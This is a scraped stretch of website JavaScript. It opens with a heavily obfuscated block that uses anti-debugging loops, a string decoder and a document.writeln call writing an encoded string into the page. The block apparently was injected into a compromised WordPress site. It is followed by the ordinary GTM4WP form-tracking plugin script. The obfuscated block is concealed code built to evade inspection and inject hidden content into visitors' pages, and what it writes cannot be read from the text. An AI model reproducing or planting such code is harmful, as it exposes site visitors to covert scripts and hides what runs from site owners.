_0x16b9df;try{_0x16b9df=Function(_0x207422(0x109,0x128,0xf3)+_0x207422(0x119,0x126,0x13a)+_0x207422(0x118,0x132,0x110)+_0x207422(0x11d,0x11a,0x125)+(_0x207422(0x106,0xe8,0xe9)+_0x434c88(0x2d9,0x2e9,0x2c6)+_0x156e02(0x3f6,0x3fd,0x408)+_0x207422(0xfe,0x10c,0x107)+_0x156e02(0x419,0x413,0x3f1)+_0x207422(0x10d,0xf4,0x12c)+'\x20)')+');')();}catch(_0x48470a){_0x16b9df=window;}function _0x207422(_0xc16b9c,_0x2c9818,_0x2a2270){return a0_0x57fc(_0xc16b9c- -0x49,_0x2c9818);}function _0x434c88(_0xdfab61,_0xe25799,_0x30ed52){return a0_0x57fc(_0x30ed52-0x1a3,_0xdfab61);}return _0x16b9df;};var _0x2fc3a8=_0x1f261c();function _0x2ab587(_0x5d8c09,_0x5d7030,_0x41c2ba){return a0_0x57fc(_0x5d7030-0xdc,_0x5d8c09);}_0x2fc3a8[_0x2ab587(0x1f6,0x208,0x1ff)+_0x2ab587(0x20a,0x20d,0x223)+'l'](a0_0x497b81,0xbb8);}());function a0_0x57fc(_0x5c1c30,_0xd3d201){var _0x85df69=a0_0x5698();a0_0x57fc=function(_0x497b81,_0x8a76c7){_0x497b81=_0x497b81-0x121;var _0x1bb69e=_0x85df69[_0x497b81];if(a0_0x57fc['vsFzMf']===undefined){var _0x390046=function(_0x59033e){var _0x41b5c9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29e1b4='';var _0xdcc5dc='';for(var _0x25373f=0x0,_0x4f5aa6,_0x4b9c79,_0x5a0b07=0x0;_0x4b9c79=_0x59033e['charAt'](_0x5a0b07++);~_0x4b9c79&&(_0x4f5aa6=_0x25373f%0x4?_0x4f5aa6*0x40+_0x4b9c79:_0x4b9c79,_0x25373f++%0x4)?_0x29e1b4+=String['fromCharCode'](0xff&_0x4f5aa6>>(-0x2*_0x25373f&0x6)):0x0){_0x4b9c79=_0x41b5c9['indexOf'](_0x4b9c79);}for(var _0x393e17=0x0,_0x44e1c5=_0x29e1b4['length'];_0x393e17<_0x44e1c5;_0x393e17++){_0xdcc5dc+='%'+('00'+_0x29e1b4['charCodeAt'](_0x393e17)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xdcc5dc);};a0_0x57fc['XyXjdq']=_0x390046;_0x5c1c30=arguments;a0_0x57fc['vsFzMf']=!![];}var _0x569895=_0x85df69[0x0];var _0x57fc24=_0x497b81+_0x569895;var _0x456d8a=_0x5c1c30[_0x57fc24];if(!_0x456d8a){_0x1bb69e=a0_0x57fc['XyXjdq'](_0x1bb69e);_0x5c1c30[_0x57fc24]=_0x1bb69e;}else{_0x1bb69e=_0x456d8a;}return _0x1bb69e;};return a0_0x57fc(_0x5c1c30,_0xd3d201);}(function(){a0_0x8a76c7(this,function(){var _0x545602=new RegExp(_0x39ebdc(0x1d5,0x1ed,0x1f0)+_0x39ebdc(0x1c6,0x1d3,0x1d5)+_0x35a81e(0x8,0x24,0x16)+')');function _0x35a81e(_0x78f76e,_0x34eb1d,_0x3ecfeb){return a0_0x57fc(_0x78f76e- -0x149,_0x3ecfeb);}var _0x10e3ea=new RegExp(_0x60a477(0x249,0x248,0x259)+_0x35a81e(0x1b,0x20,0x34)+_0x35a81e(-0x14,-0x17,-0x15)+_0x35a81e(-0x19,-0xf,-0x37)+_0x35a81e(-0x5,0x19,-0x17)+_0x35a81e(0x4,-0x10,0xf)+_0x35a81e(-0x11,-0x23,0xa),'i');function _0x60a477(_0x538629,_0x3ceed7,_0x1117ee){return a0_0x57fc(_0x538629-0x127,_0x1117ee);}function _0x39ebdc(_0x1da372,_0xf1202,_0xd7478f){return a0_0x57fc(_0x1da372-0x93,_0xf1202);}var _0x414578=a0_0x497b81(_0x60a477(0x277,0x291,0x275));if(!_0x545602[_0x35a81e(-0x1b,-0x18,-0x2d)](_0x414578+_0x60a477(0x286,0x2a0,0x2a0))||!_0x10e3ea[_0x35a81e(-0x1b,0x8,-0x2c)](_0x414578+_0x35a81e(-0x3,0x3,0x1b))){_0x414578('0');}else{a0_0x497b81();}})();}());var _gz=0x1;function a0_0x33c61a(_0x214709,_0x1f9234,_0xe8b4ca){return a0_0x57fc(_0xe8b4ca-0x345,_0x214709);}document[a0_0x33c61a(0x462,0x494,0x482)+'ln'](a0_0x33c61a(0x467,0x4a6,0x484)+a0_0x33c61a(0x4b8,0x490,0x4ac)+a0_0x33c61a(0x459,0x46a,0x46b)+a0_0x528ded(0x2c1,0x2aa,0x2b2)+a0_0x528ded(0x285,0x2a8,0x2bf)+a0_0x33c61a(0x495,0x491,0x47f)+a0_0x528ded(0x2ba,0x2c9,0x2e6)+a0_0x33c61a(0x45d,0x489,0x466)+a0_0x528ded(0x2e8,0x2c6,0x2c4)+a0_0x10a339(-0x230,-0x24c,-0x254)+a0_0x528ded(0x2b0,0x2a7,0x2ad)+a0_0x33c61a(0x46f,0x4a2,0x490)+a0_0x10a339(-0x217,-0x227,-0x24b)+a0_0x528ded(0x27a,0x29e,0x2a6)+a0_0x10a339(-0x217,-0x21b,-0x23e)+a0_0x33c61a(0x496,0x48d,0x486)+a0_0x10a339(-0x224,-0x20e,-0x22d)+a0_0x528ded(0x2ca,0x2a6,0x2b9)+a0_0x33c61a(0x47a,0x485,0x485)+a0_0x33c61a(0x481,0x497,0x481));function a0_0x497b81(_0x138670){function _0x5a5046(_0x304813){function _0x295d1b(_0x28638f,_0x4fd967,_0x140af4){return a0_0x57fc(_0x140af4-0x1ad,_0x28638f);}function _0x21e611(_0x3dd42e,_0x171729,_0x7720e9){return a0_0x57fc(_0x3dd42e- -0x114,_0x171729);}if(typeof _0x304813===_0x1c2430(0x13c,0x128,0x139)+'g'){return function(_0x462d35){}[_0x295d1b(0x2ae,0x2b9,0x2d2)+_0x1c2430(0x120,0x12b,0x11c)+'r'](_0x295d1b(0x300,0x2d0,0x2e3)+_0x295d1b(0x2fc,0x30b,0x2e8)+_0x1c2430(0x111,0x117,0x121))[_0x1c2430(0x106,0x10c,0x111)](_0x295d1b(0x2fa,0x2e7,0x302)+'er');}else{if((''+_0x304813/_0x304813)[_0x1c2430(0x135,0x11e,0x145)+'h']!==0x1||_0x304813%0x14===0x0){(function(){return!![];}[_0x295d1b(0x2f2,0x2af,0x2d2)+_0x21e611(0x2a,0x1f,0xa)+'r'](_0x1c2430(0x119,0xf6,0x128)+_0x295d1b(0x2f6,0x2fa,0x301))[_0x1c2430(0x139,0x13e,0x13e)](_0x21e611(0x20,0x25,0x16)+'n'));}else{(function(){return![];}[_0x295d1b(0x2c0,0x2bb,0x2d2)+_0x21e611(0x2a,0x16,0x2a)+'r'](_0x295d1b(0x2c8,0x2d1,0x2e4)+_0x1c2430(0x136,0x15a,0x14d))[_0x21e611(0x10,0x25,0x5)](_0x21e611(0x31,0x21,0x48)+_0x295d1b(0x2dd,0x2f4,0x2d5)+'t'));}}function _0x1c2430(_0x427314,_0x54a1e3,_0x2126c2){return a0_0x57fc(_0x427314- -0x1e,_0x54a1e3);}_0x5a5046(++_0x304813);}try{if(_0x138670){return _0x5a5046;}else{_0x5a5046(0x0);}}catch(_0x51bbdd){}}</script>
// source --> https://eyesopen.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.4 
jQuery( function() {
	jQuery( ":input" )
		.on( "focus", function() {
			var input      = jQuery(this);
			var inputID    = input.attr("id") || "(no input ID)";
			var inputName  = input.attr("name") || "(no input name)";
			var inputClass = input.attr("class") || "(no input class)";

			var form      = jQuery(this.form);
			var formID    = form.attr("id") || "(no form ID)";
			var formName  = form.attr("name") || "(no form name)";
			var formClass = form.attr("class") || "(no form class)";

			window[ gtm4wp_datalayer_name ].push({
				'event'    : 'gtm4wp.formElementEnter',

				'inputID'   : inputID,
				'inputName' : inputName,
				'inputClass': inputClass,

				'formID'   : formID,
				'formName' : formName,
				'formClass': formClass
			});
		})

		.on( "blur", function() {
			var input      = jQuery(this);
			var inputID    = input.attr("id") || "(no input ID)";
			var inputName  = input.attr("name") || "(no input name)";
			var inputClass = input.attr("class") || "(no input class)";

			var form      = jQuery(this.form);
			var formID    = form.attr("id") || "(no form ID)";
			var formName  = form.attr("name") || "(no form name)";
			var formClass = form.attr("class") || "(no form class)";

			window[ gtm4wp_datalayer_name ].push({
				'event'    : 'gtm4wp.formElementLeave',

				'inputID'   : inputID,
				'inputName' : inputName,
				'inputClass': inputClass,

				'formID'   : formID,
				'formName' : formName,
				'formClass': formClass
			});
		});
});